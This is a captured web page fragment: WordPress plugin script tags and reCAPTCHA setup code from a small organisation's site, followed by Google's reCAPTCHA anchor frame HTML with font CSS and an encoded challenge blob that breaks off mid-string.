	<link rel='stylesheet' id='rs-plugin-settings-css' href='//rohfii.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/rohfii.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//rohfii.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//rohfii.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1a5e000db49b3ed77694ff6802fd5995","fragment_name":"wc_fragments_1a5e000db49b3ed77694ff6802fd5995","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdDd9QUAAAAACZ4cEFctIpKqqnFPgb7qr01qWyw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/lvly-core/assets/js/front-scripts.js?ver=6.5.6" id="waves-front-scripts-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/themes/lvly/woocommerce/assets/tw-woocommerce.js?ver=6.5.6" id="lvly-tw-woocommerce-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/themes/lvly/assets/js/uikit.min.js?ver=6.5.6" id="uikit-js"></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LdDd9QUAAAAACZ4cEFctIpKqqnFPgb7qr01qWyw',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdDd9QUAAAAACZ4cEFctIpKqqnFPgb7qr01qWyw&co=aHR0cDovL3JvaGZpaS5vcmc6ODA.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=emieijcjo5qp
body_size: 48401
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cWiKDlA9qCjyiVFvt1a8Cg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cWiKDlA9qCjyiVFvt1a8Cg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cWiKDlA9qCjyiVFvt1a8Cg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22HC53wpo9TsKFbMK9HwDDj2/DvMKULsO/QMOvWsK8ZmFCw40owpsvw4BbYsOBw7vCt13DlsOYw7fCj8Kyw4rCr8Kcw6XCvcOEw6/DiCJ/[base64]/JVfCmsOIPUPDksO+w7HDmsOrHTIMwrnDlQDDl8Kyw65pw6ckFsKfGsKqcMK6BxPDgk3CmcOkJE5sw4NpwqtTwovDulsIWlc/OMOlw7FNXi/CncKQfMK4B8Kfw7RRw7PDvCfChFnChS3DnsKVLcK4B2prJzJadcKgBsOgEcOFKXQRw7zCqG/DqcOlTMKVwpnCsMOXwqpsQcKiwp3Csx7CgMKRwq3CkzFrwptSw5zCvsKxw4HChH3DmzsmwqvCrcKIw7YcwpXDjSMOwrDCnlhZNsOUGMO3w4dWw512w57CjsOEAAlTw5hPw73Cr3DDgFvDjV/Dg2wjw4diYsKtZX/DjCUcZXIzV8KUwpLCqxB1w4/DgsOfw4zDhH5ZJVUQw5jDskjDoEs/[base64]/wpvCpBodHcKfKhoEBBp6MMOJwrLDn8KIY8KIwr7DgwHDizrCoDYjw5zCoTzDjSbDncOOcGEPwrXDqyDDvTzCuMKcTyw5QMK1w6xZFC/DjMKgw53Cv8KKf8Okwp4qbjMuUyLCnCLCgsOqKsKrb2zCkGxJfMKLwqh3w6Zbwp7CoMOnwq/CqsKCDcOnSgnDt8OnwpfCu1dvwqUoRsKlw4JPUMOzC07DunHCljYJNsKRaXLDlcKawqrCrxXDrzrCq8KRRXFJwpvCpDzCi1XCqiB4JsKaWMO6LXrDp8KIwqTDjsK6cSzCpXU6OsOLC8OFwrJGw6zCk8O8GMKjw6TCnxfCog/Cr38RXsKqfzMmw6vCmxxGd8O4wqbChV7DmTwcwop0wr0zOF/CtkDDqk/DvgfDsFnClhTCgsOLwqEsw4Bfw57Cpk1swo9ywpPCj1XDvsK1w4HDnsOCTsOSwqlPICV+wozCgcOWw6c/w7nCicKSADfCvQTCsmDCvsOXUcOYw4Zxw75xwoVwwocWw509w6XDkcKUX8OCwo7DjMOnQcKfcsKlDMKGEMOjw6DCoUo4w5gvwqUiwo